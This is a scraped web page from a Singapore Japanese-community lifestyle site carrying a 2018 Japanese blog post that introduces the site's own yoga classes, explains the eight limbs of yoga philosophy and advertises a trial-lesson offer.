768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u3010\u30e8\u30ac\u3092\u77e5\u308b vol.1\u3011 \u65e5\u672c\u8a9e\u30e8\u30ac\u6559\u5ba4\u300eBYST YOGA\u300f\u3092\u77e5\u308d\u3046\uff01",
    "description": "\u65b0\u9023\u8f09\uff1c\u30e8\u30ac\u3092\u77e5\u308b\uff1e\u3067\u306f\u5f0a\u793e\u4e3b\u5bb0\u306e\u300eBYST\u30e8\u30ac\u300f\u3067\u306e\u30af\u30e9\u30b9\u5185\u5bb9\u3084\u30e8\u30ac\u306b\u95a2\u3059\u308b\u77e5\u8b58\u3084\u7d4c\u9a13\u3092\u30e8\u30ac\u521d\u5fc3\u8005\u3084\u30e8\u30ac\u306e\u77e5\u8b58\u3092\u6df1\u3081\u305f\u3044\u65b9\u5411\u3051\u306bBYST\u6d41\u3067\u304a\u4f1d\u3048\u3057\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002 \u307e\u305a\u3001\u6700\u521d\u306bBYST\uff08\u30d0\u30a4\u30b9\u30bf\uff09&hellip;",
    "datePublished": "2018-10-10T08:36:27+08:00",
    "datemodified": "2020-01-20T23:07:21+08:00",
    "mainEntityOfPage": "https:\/\/byst.sg\/2018\/10\/10\/bystyoga01\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/bystyoga_vol1_cover.jpg",
        "width": 1450,
        "height": 650
    },
    "publisher": {
        "@type": "Organization",
        "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BYST",
        "name": "BYST\u7de8\u96c6\u90e8",
        "url": "https:\/\/byst.sg\/author\/teppei0827\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/",
                "name": "\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\uff06\u30a4\u30d9\u30f3\u30c8\u60c5\u5831"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/yoga\/",
                "name": "\u30e8\u30ac"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https:\/\/byst.sg\/2018\/10\/10\/bystyoga01\/",
                "name": "\u3010\u30e8\u30ac\u3092\u77e5\u308b vol.1\u3011 \u65e5\u672c\u8a9e\u30e8\u30ac\u6559\u5ba4\u300eBYST YOGA\u300f\u3092\u77e5\u308d\u3046\uff01"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/2018/10/10/bystyoga01/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-3235 single-format-standard wp-theme-soledad theme-soledad woocommerce-no-js tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://byst.sg/category/blog/">シンガポール人気ブログ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/b_lifestyle/">ライフスタイル＆イベント情報</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/b_lifestyle/yoga/">ヨガ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span>【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！</span>    </div>
            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar right-sidebar penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-3235" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	        <div class="post-image ">
			<a href="https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://byst.sg/wp-content/uploads/bystyoga_vol1_cover-1170x524.jpg);padding-top: 44.7863%;"></span></a>        </div>
	
        </div>
						    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-46" href="https://byst.sg/category/blog/b_lifestyle/yoga/"  rel="category tag"><span style="">ヨガ</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2018-10-10T08:36:27+08:00">2018年10月10日</time>		</div>
							            <div class="post-box-meta-single">
				                    <span class="author-post byline"><span
                                class="author vcard">by                                 <a class="author-url url fn n"
                                   href="https://byst.sg/author/teppei0827/">BYST編集部</a>
							</span></span>
												                    <span><time class="entry-date published" datetime="2018-10-10T08:36:27+08:00">2018年10月10日</time></span>
												                    <span><i class="penci-post-countview-number">2.2K</i> views</span>
																            </div>
						    </div>

		
	
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">2.2K</i>
			<p>新連載＜ヨガを知る＞では弊社主宰の『BYSTヨガ』でのクラス内容やヨガに関する知識や経験をヨガ初心者やヨガの知識を深めたい方向けにBYST流でお伝えしたいと思います。</p>
<p>まず、最初にBYST（バイスタ）とは？<br>Be Your Style からくる造語です。<br>『<strong>あなたらしく』</strong>や<strong>『ありのままで』</strong>という意味を込めています。</p>


<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/bystyoga_vol1_001.jpg" alt="" class="wp-image-3236" srcset="https://byst.sg/wp-content/uploads/bystyoga_vol1_001.jpg 700w, https://byst.sg/wp-content/uploads/bystyoga_vol1_001-300x223.jpg 300w, https://byst.sg/wp-content/uploads/bystyoga_vol1_001-585x435.jpg 585w, https://byst.sg/wp-content/uploads/bystyoga_vol1_001-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>ヨガはフィットネスだと思われがちですが、みなさんがスタジオやご自宅でされているアーサナ（ポーズ：体を動かす事）や呼吸法はヨガのほんの一部でしかなく、本来はもっと奥深く生活そのものに影響します。</p>
<p>このアーサナ（日頃スタジオで行って頂いているもの）だけでも、流派によって様々ですし、インストラクターによっても内容が変わってしまうので自分好みのものを見つけるのはなかなか難しいですよね。</p>
<p>アーサナは本来ヨガの一部でしかないとお伝えしましたが、ポーズを上達させるよりも先に心得ておくべきヨガ哲学があります。</p>
<p>今日はそのヨガ哲学 についてお話していきましょう。</p>
<p>ヨガは、<br />&#x2716; 物質的な幸せ<br />ではなく、<br /><strong>◎心が穏やかで満たされた状態</strong><br /><strong>◎自分の内側にある本来の幸せな状態</strong></p>
<p>に導く為に大昔の人が確立させたものなのですが、その幸せな状態<strong>『Samadhi（サマーディ）』</strong>に至るまでには８つの段階があるよ、というのが<strong>『ヨガの八支則』</strong>です。</p>
<p>段階を追って習得していくのですが、その内容が以下の８つ。</p>
<p><strong>①Yama（ヤマ）＝禁戒（きんかい）</strong><br />社会との関わりの中で、人に対しても自分に対しても、自然や動物に対してもしてはいけないこと。傷つけない、嘘をつかない、盗まない、謙虚であり、貪欲にならない。<br />人間として当たり前の行動である”命を害する事をしない”という教え。</p>
<p><strong>②Niyama（ニヤマ）＝勧戒（かんかい）　</strong><br />自分自身で守るべきこと、するべきこと。自分の内側（心）も外側（外見）も清潔を保ち、与えられた環境に満足し、何事も一生懸命に取り組み、自分自身を知り、エゴをなくす。<br />自分のためにも、他人のためにも、自然や動物に対しても、いいことをしなさいという教え。</p>
<p><strong>③Asana（アーサナ）＝坐法、ポーズ　</strong><br />呼吸と合わせて身体を動かすこと。</p>
<p><strong>④Pranayama （プラーナヤーマ）＝調気法</strong><br />呼吸法</p>
<p><strong>⑤Pratyahara（プラティヤハーラ）＝制感　</strong><br />五感（視覚、聴覚、触覚、味覚、嗅覚）をコントロールして、自分の心と向き合うこと。</p>
<p><strong>⑥Dharana（ダーラナ）＝凝念、集中</strong><br />雑念を制して、自分の内側に集中していくこと。</p>
<p><strong>⑦Dhyana（ディヤーナ）＝瞑想</strong><br />集中が極まって心に静寂が訪れ、無心になること。</p>
<p><strong>⑧Samadhi（サマーディ）＝三昧、悟り</strong><br />精神、意識が高まり、外部との境界線がなくなること。</p>
<p>つまり、意識を外に向けるのではなく自分の内側に向け、自分自身の現状を知り、外的要因に振り回されない心を作ることがヨガ本来の目的となるのです。</p>
<p>沢山のものであふれている現代はブランドもので身を固める事で満足感を得たり、SNSで非日常を発信することで他者からの注目を集める事に満足感を得たりと物質的な事や自分自身ではない何かを使って満足感を得ようとします。</p>
<p>そうではなく、ヨガにおいては今ある現状にただ感謝の気持ちを持てる事こそが幸せの本質だという考えです。</p>
<p>もちろんBYSTヨガでは哲学論をお話するのではなく、アーサナを一時間行うレッスンをしていますが、受講者からは<br />●不調が軽くなってきた<br />●マッサージに行かなくなった<br />●食べ物の好みが変わってきた<br />●新しい事に挑戦するのが怖くなくなった<br />●体型の変化を周りに気付いてもらえるのが嬉しい<br />●気持ちが明るくなった<br />●寝つきが良くなった<br />●生理痛が軽くなった</p>
<p>など内側からの変化を感じていただけています。<br />皆さんも是非この機会に試してみてはいかがでしょうか？</p>


<iframe width="560" height="315" src="https://www.youtube.com/embed/3uKceWI6giU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>


<h2>BYSTヨガトライアルのご案内</h2>
<p>ｰ初回の方は＄30にて2回（初回受講日より2週間有効）ご受講いただけます。<br>ｰレッスン初日は少しゆとりをもって10分前にはお越しください。<br>ｰスタジオオープンは15分前からとなっています。<br>ｰヨガマットは無料レンタルをしております。</p>
<p>ヨガクラスの詳細は<a href="https://byst.sg/yoga">こちら</a>から</p>
			
            <div class="penci-single-link-pages">
				            </div>
			
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3235" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2018/10/10/bystyoga01/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%83%A8%E3%82%AC%E3%82%92%E7%9F%A5%E3%82%8B%20vol.1%E3%80%91%20%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%83%A8%E3%82%AC%E6%95%99%E5%AE%A4%E3%80%8EBYST%20YOGA%E3%80%8F%E3%82%92%E7%9F%A5%E3%82%8D%E3%81%86%EF%BC%81%20-%20https://byst.sg/2018/10/10/bystyoga01/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%83%A8%E3%82%AC%E3%82%92%E7%9F%A5%E3%82%8B%20vol.1%E3%80%91%20%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%83%A8%E3%82%AC%E6%95%99%E5%AE%A4%E3%80%8EBYST%20YOGA%E3%80%8F%E3%82%92%E7%9F%A5%E3%82%8D%E3%81%86%EF%BC%81 %0A%0A https%3A%2F%2Fbyst.sg%2F2018%2F10%2F10%2Fbystyoga01%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%83%A8%E3%82%AC%E3%82%92%E7%9F%A5%E3%82%8B%20vol.1%E3%80%91%20%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%83%A8%E3%82%AC%E6%95%99%E5%AE%A4%E3%80%8EBYST%20YOGA%E3%80%8F%E3%82%92%E7%9F%A5%E3%82%8D%E3%81%86%EF%BC%81%20https%3A%2F%2Fbyst.sg%2F2018%2F10%2F10%2Fbystyoga01%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img width="100" height="100" src="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png" class="avatar avatar-100 photo" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png 100w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-300x300.png 300w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-150x150.png 150w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-24x24.png 24w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-48x48.png 48w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png 96w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png 512w" sizes="(max-width: 100px) 100vw, 100px" />	</div>
	<div class="author-content">
		<h5><a href="https://byst.sg/author/teppei0827/" title="Author BYST編集部" rel="author">BYST編集部</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://byst.sg/2018/10/08/regenttearounge/">
                        <div class="pagi-text">
                            <h5 class="prev-title">【シンガポールのハイティー・アフタヌーンティーを巡る vol.1】 <br>シンガポール最長の最大5時間ゆっくり満喫できるTea Lounge@Regent Hotel</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://byst.sg/2018/10/30/cafe-de-hong-kong/">
                        <div class="pagi-text">
                            <h5 class="next-title">【シンガポールの地元住民に人気の郊外レストラン vol.2】<br>アットホームな広東料理レストラン『Cafe De Hong Kong』</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                            
        
        
        
        
        
        
        
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
